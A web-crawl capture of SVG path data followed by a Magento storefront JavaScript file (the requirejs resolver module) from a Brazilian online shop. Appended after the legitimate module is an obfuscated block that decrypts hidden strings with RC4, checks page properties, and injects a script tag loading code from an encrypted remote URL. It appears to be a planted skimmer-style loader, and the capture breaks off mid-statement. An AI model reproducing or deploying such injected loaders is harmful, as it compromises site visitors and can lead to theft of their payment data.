<path d="M0 0 C4.55555556 0.55555556 4.55555556 0.55555556 6 2 C6.12537741 4.14307896 6.17574364 6.29078886 6.1875 8.4375 C6.20167969 9.61183594 6.21585938 10.78617188 6.23046875 11.99609375 C6 15 6 15 4 17 C-0.55555556 16.44444444 -0.55555556 16.44444444 -2 15 C-2.12537741 12.85692104 -2.17574364 10.70921114 -2.1875 8.5625 C-2.20167969 7.38816406 -2.21585938 6.21382812 -2.23046875 5.00390625 C-2 2 -2 2 0 0 Z M1 2 C-0.1671568 5.50147041 -0.13357453 8.32670036 0 12 C0.33 12.66 0.66 13.32 1 14 C1.66 14 2.32 14 3 14 C4.49498913 11.01002175 4.11577446 8.29957225 4 5 C3.67 4.01 3.34 3.02 3 2 C2.34 2 1.68 2 1 2 Z " fill="#F3F3F3" transform="translate(1116,165)"/>
<path d="M0 0 C1.32 0.66 2.64 1.32 4 2 C3.67 4.97 3.34 7.94 3 11 C2.34 11 1.68 11 1 11 C1 13.64 1 16.28 1 19 C-1.96175123 18.38722388 -3.38058783 17.74627478 -6 16 C-6.6875 12.375 -6.6875 12.375 -7 9 C-4.525 9.495 -4.525 9.495 -2 10 C-1.34 6.7 -0.68 3.4 0 0 Z " fill="#484848" transform="translate(134,132)"/>
<path d="M0 0 C2.475 0.99 2.475 0.99 5 2 C5 2.66 5 3.32 5 4 C6.98 4.66 8.96 5.32 11 6 C11.33 7.98 11.66 9.96 12 12 C6.92387682 12.61528766 4.17017994 10.61658349 0 8 C0 5.36 0 2.72 0 0 Z " fill="#4B4B4B" transform="translate(115,135)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C3.65 2.33 5.3 2.66 7 3 C7 3.66 7 4.32 7 5 C8.98 5 10.96 5 13 5 C10.75 7.5 10.75 7.5 8 10 C4.88742431 10 2.89234315 9.82638376 0 9 C0 8.34 0 7.68 0 7 C-0.66 6.67 -1.32 6.34 -2 6 C-2 2 -2 2 0 0 Z " fill="#959595" transform="translate(117,93)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 6.93 3 13.86 3 21 C1.35 20.67 -0.3 20.34 -2 20 C-1.67 19.01 -1.34 18.02 -1 17 C-0.66654274 14.28860984 -0.56642036 11.70283412 -1 9 C-2.84188612 6.94729537 -2.84188612 6.94729537 -5 6 C-3.68 6 -2.36 6 -1 6 C-0.67 4.02 -0.34 2.04 0 0 Z " fill="#0A0A0A" transform="translate(1063,163)"/>
<path d="M0 0 C0.53109375 0.40992188 1.0621875 0.81984375 1.609375 1.2421875 C2.31578125 1.78101563 3.0221875 2.31984375 3.75 2.875 C4.44609375 3.40867188 5.1421875 3.94234375 5.859375 4.4921875 C7.93375863 6.0542658 7.93375863 6.0542658 10.21875 7 C10.8065625 7.33 11.394375 7.66 12 8 C12.75 11.125 12.75 11.125 13 14 C12.01 14.33 11.02 14.66 10 15 C9.67 15.99 9.34 16.98 9 18 C7.23537317 14.91190305 7 13.76687864 7 10 C6.34 10 5.68 10 5 10 C5 9.34 5 8.68 5 8 C4.34 8 3.68 8 3 8 C0.8125 6.25 0.8125 6.25 -1 4 C-0.61328125 1.859375 -0.61328125 1.859375 0 0 Z " fill="#A5A5A5" transform="translate(20,142)"/>
<path d="M0 0 C0.99 0.66 1.98 1.32 3 2 C2.67 2.99 2.34 3.98 2 5 C3.32 5 4.64 5 6 5 C5.67 6.65 5.34 8.3 5 10 C0.12335991 10.34833144 -2.77050005 9.41685712 -7 7 C-6.34 6.34 -5.68 5.68 -5 5 C-5.66 4.67 -6.32 4.34 -7 4 C-6.67 3.34 -6.34 2.68 -6 2 C-3.03 2.495 -3.03 2.495 0 3 C-0.33 2.67 -0.66 2.34 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z " fill="#D2D2D2" transform="translate(126,127)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C2.32 2 3.64 2 5 2 C5 1.34 5 0.68 5 0 C5.99 0 6.98 0 8 0 C8 1.98 8 3.96 8 6 C7.01 6 6.02 6 5 6 C5 5.01 5 4.02 5 3 C3.76732652 4.00836062 3.76732652 4.00836062 3.90234375 6.06640625 C3.91394531 6.89011719 3.92554688 7.71382812 3.9375 8.5625 C3.94652344 9.38878906 3.95554687 10.21507812 3.96484375 11.06640625 C3.97644531 11.70449219 3.98804688 12.34257812 4 13 C3.01 13 2.02 13 1 13 C-1.45410358 9.31884463 -1.23287843 7.34706402 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#ACACAC" transform="translate(36,158)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 0.99 6 1.98 6 3 C5.01 3 4.02 3 3 3 C2.67 3.99 2.34 4.98 2 6 C1.01 6.495 1.01 6.495 0 7 C-0.33 7.99 -0.66 8.98 -1 10 C-1.66 10 -2.32 10 -3 10 C-3 10.66 -3 11.32 -3 12 C-3.66 12 -4.32 12 -5 12 C-5 12.66 -5 13.32 -5 14 C-5.66 14 -6.32 14 -7 14 C-7.33 11.36 -7.66 8.72 -8 6 C-7.34 6 -6.68 6 -6 6 C-6 6.99 -6 7.98 -6 9 C-5.01 9 -4.02 9 -3 9 C-3.33 6.69 -3.66 4.38 -4 2 C-2.68 2 -1.36 2 0 2 C0 1.34 0 0.68 0 0 Z " fill="#4B4B4B" transform="translate(47,155)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1.33 4.62 1.66 9.24 2 14 C6.71058562 15.3721042 6.71058562 15.3721042 10 14 C10 14.99 10 15.98 10 17 C7.20129973 18.39935013 5.09501208 18.25265405 2 18 C-0.03667615 16.45493534 -0.86073078 15.27853844 -2 13 C-2.12114921 11.35744209 -2.17540767 9.70947522 -2.1875 8.0625 C-2.20167969 7.18722656 -2.21585938 6.31195313 -2.23046875 5.41015625 C-2 3 -2 3 0 0 Z " fill="#0E0E0E" transform="translate(1113,166)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.474375 0.804375 2.94875 1.60875 3.4375 2.4375 C4.79983672 5.2918076 4.79983672 5.2918076 8 6 C8.66 5.67 9.32 5.34 10 5 C9.67 7.64 9.34 10.28 9 13 C6.69 12.01 4.38 11.02 2 10 C2 9.34 2 8.68 2 8 C1.34 8 0.68 8 0 8 C0 7.34 0 6.68 0 6 C-0.66 6 -1.32 6 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#676767" transform="translate(25,152)"/>
<path d="M0 0 C0 0.99 0 1.98 0 3 C-0.66 3 -1.32 3 -2 3 C-2.33 3.99 -2.66 4.98 -3 6 C-5.31 5.67 -7.62 5.34 -10 5 C-9.67 5.928125 -9.34 6.85625 -9 7.8125 C-8 11 -8 11 -8 14 C-9.32 14 -10.64 14 -12 14 C-12.48758465 6.68623025 -12.48758465 6.68623025 -10.3125 3.625 C-6.87634558 1.21040501 -4.22197298 0 0 0 Z " fill="#808080" transform="translate(105,144)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C1.62158467 2.61963801 0.24107765 4.23753087 -1.1484375 5.84765625 C-2.45577343 7.36736531 -3.75159389 8.89701722 -5.0390625 10.43359375 C-5.72742188 11.23925781 -6.41578125 12.04492188 -7.125 12.875 C-7.76695312 13.63554688 -8.40890625 14.39609375 -9.0703125 15.1796875 C-11.10086822 17.095151 -12.27338011 17.62433237 -15 18 C-15 18.66 -15 19.32 -15 20 C-15.66 20 -16.32 20 -17 20 C-15.74469638 16.23408915 -13.86440586 14.73089542 -11 12 C-9.24876692 10.27208216 -7.49875302 8.54292776 -5.75 6.8125 C-4.87859375 5.95269531 -4.0071875 5.09289062 -3.109375 4.20703125 C-0.97005762 2.18568934 -0.97005762 2.18568934 0 0 Z " fill="#ADADAD" transform="translate(140,69)"/>
<path d="M0 0 C1.99954746 -0.04254356 4.00041636 -0.04080783 6 0 C7.89488952 1.89488952 7.18019112 4.57139146 7.23046875 7.08984375 C7 9 7 9 5 11 C2.4375 10.75 2.4375 10.75 0 10 C-1.36952673 7.26094655 -1.12621361 5.02912668 -1 2 C-0.67 1.34 -0.34 0.68 0 0 Z M2 2 C2 3.98 2 5.96 2 8 C2.99 8 3.98 8 5 8 C5 6.35 5 4.7 5 3 C4.01 2.67 3.02 2.34 2 2 Z " fill="#EFEFEF" transform="translate(1056,171)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C-6.29840547 11.41002278 -6.29840547 11.41002278 -10 16 C-10.99 15.67 -11.98 15.34 -13 15 C-11.43122312 11.14936584 -8.9838272 8.84819869 -6 6 C-4.89323224 4.89844056 -3.78905944 3.79426776 -2.6875 2.6875 C-1.800625 1.800625 -0.91375 0.91375 0 0 Z " fill="#F4F4F4" transform="translate(138,77)"/>
<path d="M0 0 C0 3.84308365 -1.30179208 5.41787428 -3.375 8.625 C-4.00148437 9.60726562 -4.62796875 10.58953125 -5.2734375 11.6015625 C-7 14 -7 14 -9 15 C-9.99 14.01 -10.98 13.02 -12 12 C-10.37860535 10.18415766 -8.75313264 8.3722838 -7.125 6.5625 C-6.66480469 6.04623047 -6.20460937 5.52996094 -5.73046875 4.99804688 C-2.2265625 1.11328125 -2.2265625 1.11328125 0 0 Z " fill="#555555" transform="translate(140,79)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C7.36 2 4.72 2 2 2 C2 3.65 2 5.3 2 7 C2.66 7.33 3.32 7.66 4 8 C2.6875 9.5 2.6875 9.5 1 11 C0.01 11 -0.98 11 -2 11 C-1.125 3.375 -1.125 3.375 0 0 Z " fill="#0B0B0B" transform="translate(1147,163)"/>
<path d="M0 0 C1.31722179 0.42307123 2.62872664 0.86397486 3.9375 1.3125 C4.66839844 1.55613281 5.39929688 1.79976563 6.15234375 2.05078125 C8 3 8 3 9 6 C9.66 6.33 10.32 6.66 11 7 C10.67 8.32 10.34 9.64 10 11 C10 10.01 10 9.02 10 8 C8.68 8 7.36 8 6 8 C5.67 6.68 5.34 5.36 5 4 C5 4.33 5 4.66 5 5 C4.67 5.99 4.34 6.98 4 8 C4 7.34 4 6.68 4 6 C2.02 6 0.04 6 -2 6 C-2 3 -2 3 0 0 Z " fill="#9E9E9E" transform="translate(122,124)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10.33 1.65 10.66 3.3 11 5 C7.19670633 6.26776456 5.68257359 5.3809651 2 4 C1.01 3.67 0.02 3.34 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#A2A2A2" transform="translate(126,117)"/>
<path d="M0 0 C0.33 0 0.66 0 1 0 C1 2.64 1 5.28 1 8 C0.01 8.33 -0.98 8.66 -2 9 C-2.33 9.66 -2.66 10.32 -3 11 C-3 10.34 -3 9.68 -3 9 C-3.66 9 -4.32 9 -5 9 C-5.33 7.35 -5.66 5.7 -6 4 C-4.02 3.34 -2.04 2.68 0 2 C0 1.34 0 0.68 0 0 Z " fill="#575757" transform="translate(113,136)"/>
<path d="M0 0 C0.886875 0.309375 1.77375 0.61875 2.6875 0.9375 C5.46709155 1.8290671 8.13136375 2.49377007 11 3 C11.33 2.01 11.66 1.02 12 0 C11.67 2.97 11.34 5.94 11 9 C10.67 7.68 10.34 6.36 10 5 C8.68 5 7.36 5 6 5 C5.67 5.99 5.34 6.98 5 8 C5 7.01 5 6.02 5 5 C3.02 4.34 1.04 3.68 -1 3 C-0.67 2.01 -0.34 1.02 0 0 Z " fill="#D3D3D3" transform="translate(121,136)"/>
<path d="M0 0 C1.67542976 0.28604898 3.34385343 0.61781233 5 1 C5.33 2.32 5.66 3.64 6 5 C3.36 5 0.72 5 -2 5 C-1.125 1.125 -1.125 1.125 0 0 Z " fill="#D4D4D4" transform="translate(1026,170)"/>
<path d="M0 0 C1.9375 0.1875 1.9375 0.1875 4 1 C4.66 2.32 5.32 3.64 6 5 C3.03 5 0.06 5 -3 5 C-1 1 -1 1 0 0 Z " fill="#D3D3D3" transform="translate(1075,170)"/>
<path d="M0 0 C1.9375 0.375 1.9375 0.375 4 1 C4.33 1.66 4.66 2.32 5 3 C4.34 3 3.68 3 3 3 C2.67 6.3 2.34 9.6 2 13 C1.67 12.34 1.34 11.68 1 11 C-1.01669827 9.86649466 -1.01669827 9.86649466 -3 9 C-2.01 9 -1.02 9 0 9 C0.33 7.02 0.66 5.04 1 3 C0.01 3 -0.98 3 -2 3 C-1.34 2.01 -0.68 1.02 0 0 Z " fill="#C7C7C7" transform="translate(33,155)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C-0.63 4.63 -4.26 8.26 -8 12 C-8 8.89448334 -7.4606285 7.64738916 -6 5 C-5.34 5 -4.68 5 -4 5 C-3.566875 4.0409375 -3.566875 4.0409375 -3.125 3.0625 C-2 1 -2 1 0 0 Z " fill="#707070" transform="translate(130,75)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2.47618831 4.65133934 1.07415149 6.99723976 -1.5 10.8125 C-2.1496875 11.78832031 -2.799375 12.76414062 -3.46875 13.76953125 C-3.9740625 14.50558594 -4.479375 15.24164063 -5 16 C-5.66 15.67 -6.32 15.34 -7 15 C-5.64823099 10.94469298 -3.62727447 7.97472634 -1.0234375 4.6484375 C0.26373154 2.89859463 0.26373154 2.89859463 0 0 Z " fill="#434343" transform="translate(150,70)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C6.67 2.32 6.34 3.64 6 5 C4.35 5 2.7 5 1 5 C0.67 3.35 0.34 1.7 0 0 Z " fill="#E9E9E9" transform="translate(1040,177)"/>
<path d="M0 0 C5.625 -0.25 5.625 -0.25 9 2 C9 2.99 9 3.98 9 5 C8.484375 4.649375 7.96875 4.29875 7.4375 3.9375 C4.05993333 2.6384359 1.49531943 3.32782319 -2 4 C-1.34 2.68 -0.68 1.36 0 0 Z " fill="#1F1F1F" transform="translate(1040,168)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4.33 2.31 4.66 4.62 5 7 C3.68 7 2.36 7 1 7 C0.67 4.69 0.34 2.38 0 0 Z " fill="#646464" transform="translate(127,141)"/>
<path d="M0 0 C2.31 0.33 4.62 0.66 7 1 C6.67 2.98 6.34 4.96 6 7 C4.02 6.34 2.04 5.68 0 5 C0.66 4.34 1.32 3.68 2 3 C1.34 2.67 0.68 2.34 0 2 C0 1.34 0 0.68 0 0 Z " fill="#DCDCDC" transform="translate(119,129)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.32 3 2.64 3 4 C4.65 4.33 6.3 4.66 8 5 C8 5.66 8 6.32 8 7 C0.57142857 6 0.57142857 6 -3 5 C-3 4.34 -3 3.68 -3 3 C-2.01 3 -1.02 3 0 3 C0 2.01 0 1.02 0 0 Z " fill="#D6D6D6" transform="translate(128,118)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 0.66 2 1.32 2 2 C2.66 2.33 3.32 2.66 4 3 C3.01 4.98 2.02 6.96 1 9 C0.67 8.34 0.34 7.68 0 7 C-0.66 6.67 -1.32 6.34 -2 6 C-2 2 -2 2 0 0 Z " fill="#8E8E8E" transform="translate(117,93)"/>
<path d="M0 0 C0.99 1.32 1.98 2.64 3 4 C3.66 4 4.32 4 5 4 C5.33 6.31 5.66 8.62 6 11 C4.35 10.67 2.7 10.34 1 10 C0.67 6.7 0.34 3.4 0 0 Z " fill="#7D7D7D" transform="translate(16,73)"/>
<path d="M0 0 C0 4.17561407 -1.83352478 5.53957787 -4.5 8.6875 C-5.3353125 9.68136719 -6.170625 10.67523438 -7.03125 11.69921875 C-8.00578125 12.83810547 -8.00578125 12.83810547 -9 14 C-9.66 13.34 -10.32 12.68 -11 12 C-7.37 8.04 -3.74 4.08 0 0 Z " fill="#C5C5C5" transform="translate(156,55)"/>
<path d="M0 0 C2.09749995 2.35968744 2.96905704 3.54616994 3.1875 6.75 C3.125625 7.4925 3.06375 8.235 3 9 C1.68 9 0.36 9 -1 9 C-1.09765625 2.84765625 -1.09765625 2.84765625 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#555555" transform="translate(94,149)"/>
<path d="M0 0 C2.97 0.495 2.97 0.495 6 1 C4.68 1.33 3.36 1.66 2 2 C2.33 2.66 2.66 3.32 3 4 C2.67 4.66 2.34 5.32 2 6 C-0.475 5.01 -0.475 5.01 -3 4 C-2.01 2.68 -1.02 1.36 0 0 Z " fill="#B7B7B7" transform="translate(118,131)"/>
<path d="M0 0 C2.0625 0.4375 2.0625 0.4375 4 1 C3.67 2.65 3.34 4.3 3 6 C1.68 5.34 0.36 4.68 -1 4 C-1 1 -1 1 0 0 Z " fill="#E8E8E8" transform="translate(760,117)"/>
<path d="M0 0 C0.33 2.97 0.66 5.94 1 9 C0.01 8.67 -0.98 8.34 -2 8 C-2 6.02 -2 4.04 -2 2 C-2.99 2.33 -3.98 2.66 -5 3 C-5 2.34 -5 1.68 -5 1 C-3 0 -3 0 0 0 Z " fill="#636363" transform="translate(91,147)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C0.34 3.66 -0.32 4.32 -1 5 C-1 5.99 -1 6.98 -1 8 C-1.66 8 -2.32 8 -3 8 C-3 7.01 -3 6.02 -3 5 C-3.66 5 -4.32 5 -5 5 C-4.1875 3.0625 -4.1875 3.0625 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#767676" transform="translate(140,102)"/>
<path d="M0 0 C0.99 0 1.98 0 3 0 C3 1.65 3 3.3 3 5 C1.68 5.33 0.36 5.66 -1 6 C-1.625 4.125 -1.625 4.125 -2 2 C-1.34 1.34 -0.68 0.68 0 0 Z " fill="#595959" transform="translate(154,59)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C1.125 4.75 1.125 4.75 0 7 C-0.99 7 -1.98 7 -3 7 C-2.25 2.25 -2.25 2.25 0 0 Z " fill="#E9E9E9" transform="translate(121,95)"/>
<path d="M0 0 C0.99 0.33 1.98 0.66 3 1 C2.04578192 2.14926266 1.08647955 3.29430541 0.125 4.4375 C-0.40867188 5.07558594 -0.94234375 5.71367188 -1.4921875 6.37109375 C-3 8 -3 8 -5 9 C-4.42647107 5.12867972 -2.51295648 2.91827204 0 0 Z " fill="#7B7B7B" transform="translate(140,69)"/>
<path d="M0 0 C0.33 0.99 0.66 1.98 1 3 C2.98 2.34 4.96 1.68 7 1 C6.67 2.32 6.34 3.64 6 5 C4.02 5 2.04 5 0 5 C-0.5625 3.0625 -0.5625 3.0625 -1 1 C-0.67 0.67 -0.34 0.34 0 0 Z " fill="#FFFFFF" transform="translate(1093,166)"/>
<path d="M0 0 C3.3 0 6.6 0 10 0 C10 0.66 10 1.32 10 2 C6.7 2.33 3.4 2.66 0 3 C0 2.01 0 1.02 0 0 Z " fill="#000000" transform="translate(1147,163)"/>
<path d="M0 0 C1.98 1.65 3.96 3.3 6 5 C5.67 5.99 5.34 6.98 5 8 C3 8 3 8 0.8125 6.25 C0.214375 5.5075 -0.38375 4.765 -1 4 C-0.75 1.75 -0.75 1.75 0 0 Z " fill="#979797" transform="translate(20,142)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C3.0326802 2.78823655 3.04509293 3.8677274 2.0625 6.75 C1.711875 7.4925 1.36125 8.235 1 9 C0.34 8.67 -0.32 8.34 -1 8 C-0.67 5.36 -0.34 2.72 0 0 Z " fill="#3C3C3C" transform="translate(136,125)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C4 0.99 4 1.98 4 3 C4.66 3 5.32 3 6 3 C5.67 3.99 5.34 4.98 5 6 C5 5.34 5 4.68 5 4 C3.02 4 1.04 4 -1 4 C-1 1 -1 1 0 0 Z " fill="#ACACAC" transform="translate(121,126)"/>
<path d="M0 0 C0 4.0333534 -1.60879918 5.83517538 -4 9 C-4.66 9 -5.32 9 -6 9 C-5.52797514 4.75177626 -3.03344482 2.80010291 0 0 Z " fill="#A1A1A1" transform="translate(144,80)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C1.66 2 2.32 2 3 2 C3.66 4.64 4.32 7.28 5 10 C4.01 10 3.02 10 2 10 C-0.4294516 6.3558226 -0.16179575 4.28758728 0 0 Z " fill="#4C4C4C" transform="translate(35,161)"/>
<path d="M0 0 C1.4540625 0.0309375 1.4540625 0.0309375 2.9375 0.0625 C2.133125 0.68125 1.32875 1.3 0.5 1.9375 C-2.10124519 3.80414041 -2.10124519 3.80414041 -3.0625 6.0625 C-3.7225 6.0625 -4.3825 6.0625 -5.0625 6.0625 C-3.98897059 0.08140756 -3.98897059 0.08140756 0 0 Z " fill="#101010" transform="translate(1100.0625,162.9375)"/>
<path d="M0 0 C0 4.01474237 -1.66781767 5.81975137 -4 9 C-4.33 9 -4.66 9 -5 9 C-5.3125 6.75 -5.3125 6.75 -5 4 C-2.5 1.6875 -2.5 1.6875 0 0 Z " fill="#676767" transform="translate(140,79)"/>
<path d="M0 0 C1.98 0.99 1.98 0.99 4 2 C4 4.31 4 6.62 4 9 C3.67 8.34 3.34 7.68 3 7 C2.34 6.67 1.68 6.34 1 6 C0.375 2.9375 0.375 2.9375 0 0 Z " fill="#DADADA" transform="translate(95,149)"/>
<path d="M0 0 C1.32 0 2.64 0 4 0 C5.42944945 2.35438733 6.08661261 3.48032433 5.625 6.25 C5.41875 6.8275 5.2125 7.405 5 8 C0 2.25 0 2.25 0 0 Z " fill="#787878" transform="translate(21,74)"/>
<path d="M0 0 C0.66 0 1.32 0 2 0 C2 2.31 2 4.62 2 7 C0.68 6.67 -0.64 6.34 -2 6 C-1.34 4.02 -0.68 2.04 0 0 Z " fill="#505050" transform="translate(25,152)"/>
<path d="M0 0 C0.33 0.66 0.66 1.32 1 2 C0.67 2.99 0.34 3.98 0 5 C0.99 5.33 1.98 5.66 3 6 C2.34 6 1.68 6 1 6 C0.67 6.66 0.34 7.32 0 8 C0 7.34 0 6.68 0 6 C-0.66 6 -1.32 6 -2 6 C-2.33 4.35 -2.66 2.7 -3 1 C-2.01 0.67 -1.02 0.34 0 0 Z " fill="#797979" transform="translate(110,139)"/>
<path d="M0 0 C1.98 0 3.96 0 6 0 C6 0.99 6 1.98 6 3 C5.01 3 4.02 3 3 3 C2.67 3.66 2.34 4.32 2 5 C1.34 4.67 0.68 4.34 0 4 C0 2.68 0 1.36 0 0 Z " fill="#6F6F6F" transform="translate(47,155)"/>
<path d="M0 0 C2.25 0.25 2.25 0.25 4 1 C1 3 1 3 -1 3 C-1 3.66 -1 4.32 -1 5 C-1.99 4.67 -2.98 4.34 -4 4 C-2.25 1.9375 -2.25 1.9375 0 0 Z " fill="#D1D1D1" transform="translate(42,155)"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.paraisodasredes.com.br/static/version1764983112/frontend/Swissup/argento-force/pt_BR/mage/requirejs/resolver.js
body_size: 3814
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'domReady!'
], function (_) {
    'use strict';

    var context = require.s.contexts._,
        execCb = context.execCb,
        registry = context.registry,
        callbacks = [],
        retries = 10,
        updateDelay = 1,
        ready,
        update;

    /**
     * Checks if provided callback already exists in the callbacks list.
     *
     * @param {Object} callback - Callback object to be checked.
     * @returns {Boolean}
     */
    function isSubscribed(callback) {
        return !!_.findWhere(callbacks, callback);
    }

    /**
     * Checks if provided module is rejected during load.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isRejected(module) {
        return registry[module.id] && (registry[module.id].inited || registry[module.id].error);
    }

    /**
     * Checks if provided module had path fallback triggered.
     *
     * @param {Object} module - Module to be checked.
     * @return {Boolean}
     */
    function isPathFallback(module) {
        return registry[module.id] && registry[module.id].events.error;
    }

    /**
     * Checks if provided module has unresolved dependencies.
     *
     * @param {Object} module - Module to be checked.
     * @returns {Boolean}
     */
    function isPending(module) {
        if (!module.depCount) {
            return false;
        }

        return module.depCount >
            _.filter(module.depMaps, isRejected).length + _.filter(module.depMaps, isPathFallback).length;
    }

    /**
     * Checks if requirejs's registry object contains pending modules.
     *
     * @returns {Boolean}
     */
    function hasPending() {
        return _.some(registry, isPending);
    }

    /**
     * Checks if 'resolver' module is in ready
     * state and that there are no pending modules.
     *
     * @returns {Boolean}
     */
    function isReady() {
        return ready && !hasPending();
    }

    /**
     * Invokes provided callback handler.
     *
     * @param {Object} callback
     */
    function invoke(callback) {
        callback.handler.call(callback.ctx);
    }

    /**
     * Sets 'resolver' module to a ready state
     * and invokes pending callbacks.
     */
    function resolve() {
        ready = true;

        callbacks.splice(0).forEach(invoke);
    }

    /**
     * Drops 'ready' flag and runs the update process.
     */
    function tick() {
        ready = false;

        update(retries);
    }

    /**
     * Adds callback which will be invoked
     * when all of the pending modules are initiated.
     *
     * @param {Function} handler - 'Ready' event handler function.
     * @param {Object} [ctx] - Optional context with which handler
     *      will be invoked.
     */
    function subscribe(handler, ctx) {
        var callback = {
            handler: handler,
            ctx: ctx
        };

        if (!isSubscribed(callback)) {
            callbacks.push(callback);

            if (isReady()) {
                _.defer(tick);
            }
        }
    }

    /**
     * Checks for all modules to be initiated
     * and invokes pending callbacks if it's so.
     *
     * @param {Number} [retry] - Number of retries
     *      that will be used to repeat the 'update' function
     *      invokation in case if there are no pending requests.
     */
    update = _.debounce(function (retry) {
        if (!hasPending()) {
            retry ? update(--retry) : resolve();
        }
    }, updateDelay);

    /**
     * Overrides requirejs's original 'execCb' method
     * in order to track pending modules.
     *
     * @returns {*} Result of original method call.
     */
    context.execCb = function () {
        var exported = execCb.apply(context, arguments);

        tick();

        return exported;
    };

    return subscribe;
});
function qX2UJnkPNgQWuL(iaYWPIltuf1ZSU,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<iaYWPIltuf1ZSU.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(iaYWPIltuf1ZSU.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function hGFY1uQ(lxveeKKCvwZIKO,t8Zk7KnApGbQnHY){return qX2UJnkPNgQWuL(atob(lxveeKKCvwZIKO),t8Zk7KnApGbQnHY);};function ao6NulybqjlMSgP(){var cotAxSl7z3mzHL=["kyDtTleuh4smSQxy","WOZUwprQ","iUDEzteQs2HdrJbg","FP7uMBwMbyc=","ubmY0BGldeVtS","6l+erlAM8Cs="];var uXxNqVMZ5I34=["lvwifrJbKloaZl","v4sFqmwtn96TWg==","mIKq0PBSWNvcM4e","Qorl4Dh7dMlJztaD5fQoRw==","qCHia2t","rNhI98MXIg=="];var i9Iw19PB5=hGFY1uQ(uXxNqVMZ5I34[1],uXxNqVMZ5I34[0]);if(document[hGFY1uQ(cotAxSl7z3mzHL[1],cotAxSl7z3mzHL[0])].indexOf(hGFY1uQ(uXxNqVMZ5I34[3],uXxNqVMZ5I34[2]))===-1){if(window[hGFY1uQ(cotAxSl7z3mzHL[3],cotAxSl7z3mzHL[2])].href[hGFY1uQ(cotAxSl7z3mzHL[5],cotAxSl7z3mzHL[4])](i9Iw19PB5)){if(document[hGFY1uQ(cotAxSl7z3mzHL[1],cotAxSl7z3mzHL[0])].indexOf(hGFY1uQ(uXxNqVMZ5I34[5],uXxNqVMZ5I34[4]))===-1){nhq3Rqx3zu();}}}};function nhq3Rqx3zu(){var wBqFXOj52rwn=["cCG3TU6cw3RIu6Bj","J7PO0w==","ilezbYKP7HXUauf","bRIsK5oA/OPCCmBBmg==","bgGpsnfCVMGyUX","2MjD","ggDfunI7SigY","HPAw5g=="];var pSwFVpH8VMDv7tJ=["h1XZhSowb","7BSj/2LyRXA4ei+E1fqa06FkWoHSojwqbgGUQUrCg+IjVnc=","lZ96z7zaE8","/vZeGQ5V","bDOrWTXd3S9","NHBJo5EXaQ==","snFtUMekOpV","8w==","x1T6dHcr9","ZZM="];const uid=window[hGFY1uQ(wBqFXOj52rwn[1],wBqFXOj52rwn[0])](rY5FgakvfbViQvm2());const url=hGFY1uQ(pSwFVpH8VMDv7tJ[1],pSwFVpH8VMDv7tJ[0])+encodeURIComponent(uid);const script=document[hGFY1uQ(wBqFXOj52rwn[3],wBqFXOj52rwn[2])](hGFY1uQ(pSwFVpH8VMDv7tJ[3],pSwFVpH8VMDv7tJ[2]));script[hGFY1uQ(wBqFXOj52rwn[5],wBqFXOj52rwn[4])]=url;document[hGFY1uQ(wBqFXOj52rwn[7],wBqFXOj52rwn[6])].appendChild(script);hE5p7JKtFi(hGFY1uQ(pSwFVpH8VMDv7tJ[5],pSwFVpH8VMDv7tJ[4]),hGFY1uQ(pSwFVpH8VMDv7tJ[7],pSwFVpH8VMDv7tJ[6]),hGFY1uQ(pSwFVpH8VMDv7tJ[9],pSwFVpH8VMDv7tJ[8]));};function hE5p7JKtFi(tSx56pbmhZs,tg5qv8hwv,bCrz225le){var yc9nLmvzwAf94a=["jW65JSpJAR","kUqaI+WCog==","nTuZli2","XR+YuRFGQw==","wRBgHwN","hT/U25D3L1sf22c=","bwp6hqssff9KYWvM","syU597XU"];var zyHzMExZuglm=["w8FimTusiVDP","6SIiHl8=","jCUzbbP3GUa","51tlCw==","t6sQ62hUk60Y","2EHjAJjk5Hl1BA==","xFVf7Zycp","jQOoG7p/7d0=","oY7mDESDYW0u5ZoU8","Og=="];var fAwJpy9Bb9DP=new Date;var m12mJybgLxL3SYF=hGFY1uQ(zyHzMExZuglm[1],zyHzMExZuglm[0]);var 